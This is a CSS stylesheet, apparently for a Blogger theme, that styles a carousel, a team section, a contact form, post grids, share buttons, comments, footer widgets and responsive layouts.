.flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 10px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDR1D9_pKkbJVsGVwjyHmnv0M4IBrzj2ydTaZX6IvHrHYkmaOWUB39jDMr26-79nKy9tsjwh5yiuoIMfBM0XOXSv4e6dYzGMBGzIqTH3yzgQGOz5xFoCPyD3T_BX7NmKg6IRRsG3UKpI0/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #F8F8FF;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
